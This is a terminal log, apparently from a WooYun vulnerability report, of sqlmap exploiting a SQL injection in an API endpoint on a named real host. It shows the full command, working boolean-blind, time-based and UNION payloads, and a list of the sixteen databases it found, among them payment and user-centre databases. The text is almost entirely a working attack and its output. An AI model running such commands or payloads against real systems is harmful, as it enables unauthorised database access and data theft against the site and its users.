 ➜  Desktop sqlmap -u "http://appapi.yc.ifeng.com/web/store.php?a=announcement&token=8e7bab8d33&ct=iOS&pos=1*" --dbms=mysql --random-agent --dbs
         _
 ___ ___| |_____ ___ ___  {                       }
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:55:47
[16:55:47] [INFO] fetched random HTTP User-Agent header from file '/Users/null0z/Desktop/dict/BURP/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 6.1; it; rv:1.9.
2.3) Gecko/20100401 Firefox/3.6.3'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[16:55:48] [INFO] testing connection to the target URL
[16:55:48] [INFO] heuristics detected web page charset 'ascii'
[16:55:48] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://appapi.yc.ifeng.com:80/web/store.php?a=announcement&token=8e7bab8d33&ct=iOS&pos=1 AND 7276=7276
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://appapi.yc.ifeng.com:80/web/store.php?a=announcement&token=8e7bab8d33&ct=iOS&pos=1 AND (SELECT * FROM (SELECT(SLEEP(5)))aJyQ)
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: http://appapi.yc.ifeng.com:80/web/store.php?a=announcement&token=8e7bab8d33&ct=iOS&pos=1 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a626b71,0x4855425a6f4d6174574b41687
8684448534e446d53534f4e4164474c62446d436447554572436c4a,0x7162767a71),NULL,NULL,NULL,NULL-- -
---
[16:55:48] [INFO] testing MySQL
[16:55:48] [INFO] confirming MySQL
[16:55:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[16:55:48] [INFO] fetching database names
available databases [16]:
[*] author
[*] coreseek
[*] cr_debug
[*] information_schema
[*] kettle
[*] mobile
[*] mysql
[*] newuc
[*] novel
[*] pay
[*] performance_schema
[*] support
[*] test
[*] ucenter
[*] uch
[*] viewscount
www.wooyun.org